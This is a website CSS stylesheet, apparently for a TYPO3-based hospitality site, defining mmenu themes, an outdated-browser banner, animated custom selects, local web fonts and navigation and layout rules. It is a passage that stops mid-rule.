.mm-menu.mm-front.mm-bottom {
  -webkit-transform: translate(0, 100%);
  -moz-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  -o-transform: translate(0, 100%);
  transform: translate(0, 100%); }

html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0); }

.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {
  height: 75%;
  min-height: 140px;
  max-height: 880px; }

/*
	jQuery.mmenu themes extension CSS
*/
html.mm-opened.mm-light .mm-page {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light {
  background: #f3f3f3;
  color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-light .mm-list > li:after {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-light .mm-list > li > a.mm-subclose {
    background: rgba(255, 255, 255, 0.6);
    color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {
    border-color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-light .mm-list > li > a.mm-subopen:before {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu.mm-light .mm-list > li.mm-selected > span {
    background: rgba(255, 255, 255, 0.6); }
  .mm-menu.mm-light .mm-list > li.mm-label {
    background: rgba(0, 0, 0, 0.03); }
  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-light .mm-buttonbar {
  border-color: rgba(0, 0, 0, 0.6);
  background: #f3f3f3; }
  .mm-menu.mm-light .mm-buttonbar > * {
    border-color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-light .mm-buttonbar > input:checked + label {
    background: rgba(0, 0, 0, 0.6);
    color: #f3f3f3; }

.mm-menu.mm-light label.mm-check:before {
  border-color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-light em.mm-counter {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light .mm-footer {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light .mm-header {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-light .mm-header .mm-prev:before,
  .mm-menu.mm-light .mm-header .mm-next:after,
  .mm-menu.mm-light .mm-header .mm-close:after {
    border-color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light .mm-list li.mm-label > div > div {
  background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-light .mm-search input {
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-light .mm-noresultsmsg {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light label.mm-toggle {
  background: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-light label.mm-toggle:before {
    background: #f3f3f3; }
.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }

html.mm-opened.mm-white .mm-page {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white {
  background: white;
  color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-white .mm-list > li:after {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-white .mm-list > li > a.mm-subclose {
    background: rgba(0, 0, 0, 0.06);
    color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {
    border-color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-white .mm-list > li > a.mm-subopen:before {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu.mm-white .mm-list > li.mm-selected > span {
    background: rgba(0, 0, 0, 0.06); }
  .mm-menu.mm-white .mm-list > li.mm-label {
    background: rgba(0, 0, 0, 0.03); }
  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-white .mm-buttonbar {
  border-color: rgba(0, 0, 0, 0.6);
  background: white; }
  .mm-menu.mm-white .mm-buttonbar > * {
    border-color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-white .mm-buttonbar > input:checked + label {
    background: rgba(0, 0, 0, 0.6);
    color: white; }

.mm-menu.mm-white label.mm-check:before {
  border-color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-white em.mm-counter {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white .mm-footer {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white .mm-header {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-white .mm-header .mm-prev:before,
  .mm-menu.mm-white .mm-header .mm-next:after,
  .mm-menu.mm-white .mm-header .mm-close:after {
    border-color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white .mm-list li.mm-label > div > div {
  background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-white .mm-search input {
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-white .mm-noresultsmsg {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white label.mm-toggle {
  background: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-white label.mm-toggle:before {
    background: white; }
.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }

html.mm-opened.mm-black .mm-page {
  box-shadow: none; }

.mm-menu.mm-black {
  background: black;
  color: rgba(255, 255, 255, 0.6); }
  .mm-menu.mm-black .mm-list > li:after {
    border-color: rgba(255, 255, 255, 0.2); }
  .mm-menu.mm-black .mm-list > li > a.mm-subclose {
    background: rgba(255, 255, 255, 0.25);
    color: rgba(255, 255, 255, 0.3); }
  .mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {
    border-color: rgba(255, 255, 255, 0.3); }
  .mm-menu.mm-black .mm-list > li > a.mm-subopen:before {
    border-color: rgba(255, 255, 255, 0.2); }
  .mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu.mm-black .mm-list > li.mm-selected > span {
    background: rgba(255, 255, 255, 0.25); }
  .mm-menu.mm-black .mm-list > li.mm-label {
    background: rgba(255, 255, 255, 0.15); }
  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(255, 255, 255, 0.15); }

.mm-menu.mm-black .mm-buttonbar {
  border-color: rgba(255, 255, 255, 0.6);
  background: black; }
  .mm-menu.mm-black .mm-buttonbar > * {
    border-color: rgba(255, 255, 255, 0.6); }
  .mm-menu.mm-black .mm-buttonbar > input:checked + label {
    background: rgba(255, 255, 255, 0.6);
    color: black; }

.mm-menu.mm-black label.mm-check:before {
  border-color: rgba(255, 255, 255, 0.6); }

.mm-menu.mm-black em.mm-counter {
  color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black .mm-footer {
  border-color: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black .mm-header {
  border-color: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.3); }
  .mm-menu.mm-black .mm-header .mm-prev:before,
  .mm-menu.mm-black .mm-header .mm-next:after,
  .mm-menu.mm-black .mm-header .mm-close:after {
    border-color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black .mm-list li.mm-label > div > div {
  background: rgba(255, 255, 255, 0.15); }

.mm-menu.mm-black .mm-search input {
  background: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.6); }
.mm-menu.mm-black .mm-noresultsmsg {
  color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black label.mm-toggle {
  background: rgba(255, 255, 255, 0.2); }
  .mm-menu.mm-black label.mm-toggle:before {
    background: black; }
.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }

/*!--------------------------------------------------------------------
STYLES "Outdated Browser"
Version:    1.1.2 - 2015
author:     Burocratik
website:    http://www.burocratik.com
* @preserve
-----------------------------------------------------------------------*/
#outdated{display:none;position:fixed;top:0;left:0;width:100%;height:270px;text-align:center;text-transform:uppercase;z-index:20500;background-color:#f25648;color:#fff}* html #outdated{position:absolute}#outdated h6{font-size:25px;line-height:25px;margin:30px 0 10px}#outdated p{font-size:12px;line-height:12px;margin:0}#outdated #btnUpdateBrowser{display:block;position:relative;padding:10px 20px;margin:30px auto 0;width:230px;color:#fff;text-decoration:none;border:2px solid #fff;cursor:pointer}#outdated #btnUpdateBrowser:hover{color:#f25648;background-color:#fff}#outdated .last{position:absolute;top:10px;right:25px;width:20px;height:20px}#outdated #btnCloseUpdateBrowser{display:block;position:relative;width:100%;height:100%;text-decoration:none;color:#fff;font-size:36px;line-height:36px}
/* CS SELECT*/
/* Default custom select styles */
div.cs-select {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	text-align: left;
	background: #fff;
	max-width: 500px;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

div.cs-select:focus {
	outline: none; /* For better accessibility add a style for this in your skin */
}

.cs-select select {
	display: none;
}

.cs-select span {
	display: block;
	position: relative;
	cursor: pointer;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

/* Placeholder and selected option */
.cs-select > span {
	padding-right: 1.5em;
	text-transform:uppercase;
	color: #2d4f68;
	font-weight:800;
}

.cs-select > span::after,
.cs-select .cs-selected span::after {
	speak: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.cs-select > span::after {
	content: '\25BE';
	right: 0em;
	color: #2d4f68;
	font-weight:800;
}
.cs-select .cs-selected span::after {
	content: '\2713';
	margin-left: 1em;
}
.cs-select.cs-active > span::after {
	-webkit-transform: translateY(-50%) rotate(180deg);
	transform: translateY(-50%) rotate(180deg);
}
div.cs-active {
	z-index: 1;
}
/* Options */
.cs-select .cs-options {
	position: absolute;
	overflow: hidden;
	background: #fff;
	visibility: hidden;
	left:0;
	margin-top: 1px;
}
.cs-select.cs-active .cs-options {
	visibility: visible;
}
.cs-select ul {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}
.cs-select ul span {
	padding: 6px 10px;
}
.cs-select ul li.cs-focus span {
	background-color: #ddd;
}
/* Optgroup and optgroup label */
.cs-select li.cs-optgroup ul {
	padding-left: 1em;
}
.cs-select li.cs-optgroup > span {
	cursor: default;
}
.cs-select ul li + li{
	border-top: 1px solid #edf3f6;
}


@media screen and (max-width: 30em) {
	div.cs-skin-elastic { font-size: 1em; }
}

.cs-skin-elastic > span {
	z-index: 1;
}

.cs-skin-elastic > span::after {
	font: normal normal normal 14px/1 FontAwesome;
	content: '\f107';
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.cs-skin-elastic .cs-options {
	overflow: visible;
	background: transparent;
	opacity: 1;
	visibility: visible;
	pointer-events: none;
}

.cs-skin-elastic.cs-active .cs-options {
	pointer-events: auto;
	min-width: 100%;
	box-shadow: 0 2px 4px 0 rgba(91, 103, 112, 0.27);
}

.cs-skin-elastic .cs-options > ul::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale3d(1,0,1);
	transform: scale3d(1,0,1);
	background: #fff;
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}

.cs-skin-elastic.cs-active .cs-options > ul::before {
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
	-webkit-transition: none;
	transition: none;
	-webkit-animation: expand 0.6s ease-out;
  	animation: expand 0.6s ease-out;
}

.cs-skin-elastic .cs-options ul li {
	opacity: 0;
	-webkit-transform: translate3d(0,-25px,0);
	transform: translate3d(0,-25px,0);
	-webkit-transition: opacity 0.15s, -webkit-transform 0.15s;
	transition: opacity 0.15s, transform 0.15s;
}

.cs-skin-elastic.cs-active .cs-options ul li {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	opacity: 1;
	-webkit-transition: none;
	transition: none;
	-webkit-animation: bounce 0.6s ease-out;
  	animation: bounce 0.6s ease-out;
}

/* Optional delays (problematic in IE 11/Win) */
/*
.cs-skin-elastic.cs-active .cs-options ul li:first-child {
	-webkit-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.cs-skin-elastic.cs-active .cs-options ul li:nth-child(2) {
	-webkit-animation-delay: 0.15s;
	animation-delay: 0.15s;
}

.cs-skin-elastic.cs-active .cs-options ul li:nth-child(3) {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.cs-skin-elastic.cs-active .cs-options ul li:nth-child(4) {
	-webkit-animation-delay: 0.25s;
	animation-delay: 0.25s;
} 

/* with more items, more delays declarations are needed */



.cs-skin-elastic .cs-options span:hover,
.cs-skin-elastic .cs-options li.cs-focus span,
.cs-skin-elastic .cs-options .cs-selected span {

}

.cs-skin-elastic .cs-options .cs-selected span::after {
	content: '';
}

@-webkit-keyframes expand { 
	0% { -webkit-transform: scale3d(1,0,1); }
	25% { -webkit-transform: scale3d(1,1.2,1); }
	50% { -webkit-transform: scale3d(1,0.85,1); }
	75% { -webkit-transform: scale3d(1,1.05,1) }
	100% { -webkit-transform: scale3d(1,1,1); }
}

@keyframes expand { 
	0% { -webkit-transform: scale3d(1,0,1); transform: scale3d(1,0,1); }
	25% { -webkit-transform: scale3d(1,1.2,1); transform: scale3d(1,1.2,1); }
	50% { -webkit-transform: scale3d(1,0.85,1); transform: scale3d(1,0.85,1); }
	75% { -webkit-transform: scale3d(1,1.05,1); transform: scale3d(1,1.05,1); }
	100% { -webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1); }
}


@-webkit-keyframes bounce { 
	0% { -webkit-transform: translate3d(0,-25px,0); opacity:0; }
	25% { -webkit-transform: translate3d(0,10px,0); }
	50% { -webkit-transform: translate3d(0,-6px,0); }
	75% { -webkit-transform: translate3d(0,2px,0); }
	100% { -webkit-transform: translate3d(0,0,0); opacity: 1; }
}

@keyframes bounce { 
	0% { -webkit-transform: translate3d(0,-25px,0); transform: translate3d(0,-25px,0); opacity:0; }
	25% { -webkit-transform: translate3d(0,10px,0); transform: translate3d(0,10px,0); }
	50% { -webkit-transform: translate3d(0,-6px,0); transform: translate3d(0,-6px,0); }
	75% { -webkit-transform: translate3d(0,2px,0); transform: translate3d(0,2px,0); }
	100% { -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); opacity: 1; }
}
@font-face {
    font-family: 'E400';
    src: url('/fileadmin/templates/fonts/EczarRegular/EczarRegular.eot');
    src: url('/fileadmin/templates/fonts/EczarRegular/EczarRegular.eot') format('embedded-opentype'),
         url('/fileadmin/templates/fonts/EczarRegular/EczarRegular.woff2') format('woff2'),
         url('/fileadmin/templates/fonts/EczarRegular/EczarRegular.woff') format('woff'),
         url('/fileadmin/templates/fonts/EczarRegular/EczarRegular.ttf') format('truetype'),
         url('/fileadmin/templates/fonts/EczarRegular/EczarRegular.svg#EczarRegular') format('svg');
}
@font-face {
    font-family: 'E500';
    src: url('/fileadmin/templates/fonts/EczarMedium/EczarMedium.eot');
    src: url('/fileadmin/templates/fonts/EczarMedium/EczarMedium.eot') format('embedded-opentype'),
         url('/fileadmin/templates/fonts/EczarMedium/EczarMedium.woff2') format('woff2'),
         url('/fileadmin/templates/fonts/EczarMedium/EczarMedium.woff') format('woff'),
         url('/fileadmin/templates/fonts/EczarMedium/EczarMedium.ttf') format('truetype'),
         url('/fileadmin/templates/fonts/EczarMedium/EczarMedium.svg#EczarMedium') format('svg');
}
@font-face {
    font-family: 'E600';
    src: url('/fileadmin/templates/fonts/EczarSemiBold/EczarSemiBold.eot');
    src: url('/fileadmin/templates/fonts/EczarSemiBold/EczarSemiBold.eot') format('embedded-opentype'),
         url('/fileadmin/templates/fonts/EczarSemiBold/EczarSemiBold.woff2') format('woff2'),
         url('/fileadmin/templates/fonts/EczarSemiBold/EczarSemiBold.woff') format('woff'),
         url('/fileadmin/templates/fonts/EczarSemiBold/EczarSemiBold.ttf') format('truetype'),
         url('/fileadmin/templates/fonts/EczarSemiBold/EczarSemiBold.svg#EczarSemiBold') format('svg');
}
@font-face {
    font-family: 'E800';
    src: url('/fileadmin/templates/fonts/EczarBold/EczarBold.eot');
    src: url('/fileadmin/templates/fonts/EczarBold/EczarBold.eot') format('embedded-opentype'),
         url('/fileadmin/templates/fonts/EczarBold/EczarBold.woff2') format('woff2'),
         url('/fileadmin/templates/fonts/EczarBold/EczarBold.woff') format('woff'),
         url('/fileadmin/templates/fonts/EczarBold/EczarBold.ttf') format('truetype'),
         url('/fileadmin/templates/fonts/EczarBold/EczarBold.svg#EczarBold') format('svg');
}
@font-face {
    font-family: 'M300';
    src: url('/fileadmin/templates/fonts/MuliLight/MuliLight.eot');
    src: url('/fileadmin/templates/fonts/MuliLight/MuliLight.eot') format('embedded-opentype'),
         url('/fileadmin/templates/fonts/MuliLight/MuliLight.woff2') format('woff2'),
         url('/fileadmin/templates/fonts/MuliLight/MuliLight.woff') format('woff'),
         url('/fileadmin/templates/fonts/MuliLight/MuliLight.ttf') format('truetype'),
         url('/fileadmin/templates/fonts/MuliLight/MuliLight.svg#MuliLight') format('svg');
}

@font-face {
    font-family: 'M400';
    src: url('/fileadmin/templates/fonts/MuliRegular/MuliRegular.eot');
    src: url('/fileadmin/templates/fonts/MuliRegular/MuliRegular.eot') format('embedded-opentype'),
         url('/fileadmin/templates/fonts/MuliRegular/MuliRegular.woff2') format('woff2'),
         url('/fileadmin/templates/fonts/MuliRegular/MuliRegular.woff') format('woff'),
         url('/fileadmin/templates/fonts/MuliRegular/MuliRegular.ttf') format('truetype'),
         url('/fileadmin/templates/fonts/MuliRegular/MuliRegular.svg#MuliRegular') format('svg');
}

.e400{
	font-family: 'E400';
}
.e500{
	font-family: 'E500';
}
.e600{
	font-family: 'E600'
}
.e800{
	font-family: 'E800'
}
.m300{
 	font-family: 'M300';
}
.m400{
	font-family: 'M400';
}



/****************************************
 ************ basic settings ************
 ****************************************/

*, *:before, *:after {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

body, nav, a, p {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'E400';
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: normal;
    line-height: 140%;
    color: #222;
}

h1, h2, h3, h4, h5,.h2 {
    margin: 0;
    color: #BA9135;
    font-family: 'E600';
}
h1{
	font-size:26px;
	line-height:32px;
	margin-bottom:16px;
}
h2{
	font-size:18px;
	margin-bottom:10px;
}
.h2{
	margin-bottom:15px;
}

h3, h4, h5 {
    padding: 0 0 5px 0;
}
.color1, a.color1{
	color: #BF9226;
}
.color2, a.color2{
	color: #665951;
}
.white{
	color:#fff;
}
ol, ul {
    margin: 0;
    padding: 0;
}

img {
    max-width: 100%;
    height: auto;
    width: auto;
}

a, a:active {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

*:focus,
*:active {
    outline: none !important
}

iframe {
    max-width: 100%;
}

caption {
    font-style: italic;
}

.t3js-icon img {
    height: 16px;
    width: 16px;
}

.naviiconwrapper .topmenuitem:last-child img{
	max-height: 93px;
}

/*FLEXBOX*/
.flexContainer {
	display: -webkit-box !Important;
	display: -webkit-flex !Important;
	display: -ms-flexbox !important;
    display: flex !important;
    flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
}
.flexwrap{
		-webkit-flex-wrap:wrap;
	    -ms-flex-wrap:wrap;
	        flex-wrap:wrap;
}
.flexcolumn{
	-webkit-box-orient:vertical;
    -webkit-box-direction:normal;
    -ms-flex-direction:column;
    flex-direction:column;
}
.spacebetween{
	-webkit-justify-content: space-between;
    justify-content: space-between;
}
.spacearound{
	-webkit-justify-content: space-around;
    justify-content: space-around;
}
.justifycenter{
	-webkit-justify-content: center;
    justify-content: center;
}
.aligncenter{
	-webkit-align-items: center;
    align-items: center;
}
.flex1{
   flex: 1 auto;
   -webkit-flex: 1 auto;
}
.flexend{
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.flexstart{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.alignflexend {
	-webkit-box-align: end;
	-ms-flex-align: end;
	-ms-grid-row-align: flex-end;
	align-items: flex-end;
}
.rowreverse{
	-webkit-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.hiding{
	display:none;
}
.align-center{
	text-align:center;
}
.align-left{
	text-align:left;
}
.cc_container {
    padding: 5px 30px 5px  !important;
    background: #BA9135 !important;
    border-top:1px solid #fff;
}
.cc_container .cc_btn{
	background: #fff  !important;
	color: #BA9135  !important;
}
.posrel{
	position:relative;
}
.posabs{
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    right: 0;
    bottom: 0;
}
body{
-webkit-appearance: none;
-moz-appearance: none;
-webkit-border-radius: 0;
-webkit-text-size-adjust: none; //textvergrößerung am iPhone
}
input:focus, select:focus, textarea:focus, button:focus, button, a, .slick-slide:focus {
   outline: none !important;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
   transition: background-color 5000s ease-in-out 0s;
    -webkit-box-shadow: 0 0 0px 1000px none inset;
}
-webkit-text-fill-color: #fff !important;

/****************************************
 ************* NAVI HAMBURGER **************
 ****************************************/
#hamburger {
    box-sizing: border-box;
    display: block;
    width: 28px;
    height: 19px;
    z-index: 2;
    position:absolute;
    left:0;
    cursor:pointer;
}
#hamburger:before,
#hamburger:after,
#hamburger span {
    background: #887C6C;
    content: '';
    display: block;
    width: 28px;
    height: 2px;
    position: absolute;
    left: 0;
}
#hamburger:after{
	width:20px;
}
#hamburger:before {
    top: 0;
}
#hamburger span {
    top: 8px;
}

#hamburger:after {
    top: 17px;
}

#hamburger:before,
#hamburger:after,
#hamburger span {
    -webkit-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    -webkit-transition-property: transform, top, bottom, left, opacity, background;
    transition-property: transform, top, bottom, left, opacity, background;
}

.menusearch #ke_search_sword::-webkit-input-placeholder,
#ke_search_sword::-webkit-input-placeholder {
    color:    #fff;
}
.menusearch #ke_search_sword:-moz-placeholder,
#ke_search_sword:-moz-placeholder {
   color:    #fff;
   opacity:  1;
}
.menusearch #ke_search_sword::-moz-placeholder,
#ke_search_sword::-moz-placeholder {
   color:    #fff;
   opacity:  1;
}
.menusearch #ke_search_sword:-ms-input-placeholder,
#ke_search_sword:-ms-input-placeholder {
   color:    #fff;
}
#ke_search_sword{
	color:#fff !important;
	height: 27px !important;
	line-height: 27px !important;
}

#ke_search_sword:focus::-webkit-input-placeholder {color:#BA9135;}
#ke_search_sword:focus::-moz-placeholder          {color:#BA9135;}
#ke_search_sword:focus:-moz-placeholder           {color:#BA9135;}
#ke_search_sword:focus:-ms-input-placeholder      {color:#BA9135;}

/****************************************
 **************** Layout ****************
 ****************************************/
.max1170, .moduleinner{
	max-width:1170px;
	margin-left:auto;
	margin-right:auto;
}
.moduleinner{
	position:relative;
}
.modulesmall{
	max-width:870px;
}
.modulecount{
	display:none;
}
.wrapAllinner{
	margin:6%;
	position:relative;
}
#request {
    position: absolute;
    right: 0;
    cursor:pointer;
}
#request .requesticon img{
    width:22px;
}
ul{
	padding-left:0;
	list-style:none;
}
#logo{
	margin-top:24px;
	position:relative;
	z-index:5;
}
.wrapAll:not(.mainHouseWrap):not(.subHouseWrap) #navtrigger {
    top: auto;
    position: absolute;
    left: 0;
    height: 20px;
    width: 30px;
    cursor:pointer;
    z-index:99;
}
#hamburger{
    height:20px;
}
.naviWrap{
	position:relative;
}
.module + .module,
.module + a + .module{
	padding-top:40px;
	margin-top:40px;
	position:relative;
}
.module + .module:before,
.module + a + .module:before{
	position:absolute;
	top:0;
	left:0;
	right:0;
	content:'';
	width:33%;
	margin:auto;
	border-bottom: 2px solid #BF9226;
}
.wrapAll.defaultpage .module.header + .module{
    padding-top:0;
    margin-top:0;
}
.wrapAll.startpage .module.header + .module{
    padding-top:30px;
}
.font10{
		font-size: 11px;
}
.font11{
	font-size:11px;
}
.font12{
	font-size:12px;
}
.font1212{
	font-size: 12px;
}
.font13{
	font-size:13px;
	line-height: 19px;
}
.wrapAll {
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transform-origin: top;
}
.animated, .menuiconmain img, #mainNavi .middlenavis a:after, .mailnavi > div, .hidefornow, .mainHouseWrap #request li, .subHouseWrap #request li {
   -webkit-transition: all 0.35s ease ;
    transition: all 0.35s ease;
}
.nav > li > a:focus{
	background: none !Important;
}
 .mainHouseWrap #logo  span,
 .subHouseWrap #logo  span{
 	display:block;
 }
 .mainHouseWrap #logo span.biglogo,
 .subHouseWrap #logo span.biglogo{
 	position: relative;
    z-index: 10;
    margin: 0 auto;
 }
  .mainHouseWrap #logo span.sublogo,
  .subHouseWrap #logo span.sublogo{
 	width: 180px;
    height: 180px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: -61px;
    left:-3px;
	border: 1px solid rgba(0,0,0,0.1);
}
.lanonna .mainHouseWrap #logo span.sublogo{
	left:8px;
}
.suitenpage .naviWrap {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.wrapAll.mainHouseWrap .wrapAllinner, .wrapAll.subHouseWrap .wrapAllinner{
    margin: 0 6%;
}

.mainHouseWrap #hamburger, .subHouseWrap #hamburger{
	height:30px;
}

/*MAINNAVI*/
#mainNavi{
	position:fixed;
	width:100%;
	height:100%;
	left:0;
	top:0;
	background: #BF9227;
	z-index:150;
	visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.5s, visibility 0s 0.5s;
    transition: transform 0.5s, visibility 0s 0.5s;
    color:#fff;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
#mainNavi a{
	display:inline-block;
	color:#fff;
}
#mainNavi .navbar-nav{
	float:none;
	margin:0;
}
#mainNavi .nav > li > a:hover{
	background: none;
}
.menutitlemain, .menutitle {
    display: none;
}
.overlaymenuopen, .overlayrequestopen, .popuphtmlopen{
	overflow:hidden;
}
.overlaymenuopen #mainNavi {
    visibility: visible;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}
.overlaymenuopen .wrapAll, .overlayrequestopen .wrapAll {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    transform-origin: top;
}
.mainnaviinner{
	position:relative;
	padding-top:3vw;
	padding:0 4%;
}
/*CLOSEMENU*/
.closepopup{
	position:fixed;
    max-width: 870px;
    margin:0 auto;
    left:0;
    right:0;
    width:100%;
    /*top:18px;*/
    top: 34px;
    background: #fff;
    height: 25px;
    -webkit-overflow-scrolling: auto;
    z-index:5;
   }
.closepopup.closepopupsuites  {
	position:inherit;
}
.closemenu, .closemailform, .closepopupinner, .closeopeninghours{
	position:absolute;
	top:20px;
	right:33px;
    width: 28px;
    height: 28px;
    z-index: 2;
    cursor:pointer;
}
.closemenu{
    left:33px;
    right:auto;
}
.closemenu:before, .closemailform:before, .closepopupinner:before, .closeopeninghours:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.closemenu:after, .closemailform:after, .closepopupinner:after, .closeopeninghours:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.closemenu:before,
.closemenu:after,
.closemailform:after,
.closemailform:before,
.closepopupinner:before,
.closepopupinner:after,
.closeopeninghours:before,
.closeopeninghours:after {
    background: #fff;
    content: '';
    display: block;
    width: 28px;
    height: 2px;
    position: absolute;
    left: 0;
    top:13px;
     -webkit-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    -webkit-transition-property: transform, top, bottom, left, opacity, background;
    transition-property: transform, top, bottom, left, opacity, background;
}
.closepopupinner:before,
.closepopupinner:after{
	background: #887C6C;
}
.topmenu{
	padding-bottom:38px;
	padding-top:45px;
}

.contenttable td {
	padding: 0 10px;
}

.topmenu img{
    width: auto;
    max-height: 100px;
    min-height: 90px;
    max-width: 205px;
    @media (max-width: 767px) {
        width:200px;
        max-height: 100px;
    }
}
.middlemenu{
	padding:38px 0;
	border-bottom:2px solid rgba(255,255,255,0.1);
	border-top:2px solid rgba(255,255,255,0.1);
}
.middleMenuTitle{
	letter-spacing:0.18rem;
	padding-bottom:0.75vw;
}
.middlenavis{
	font-size:18px;
	line-height:22px;
	letter-spacing:0.25rem;
}
.middlenavis:after{
    content:'';
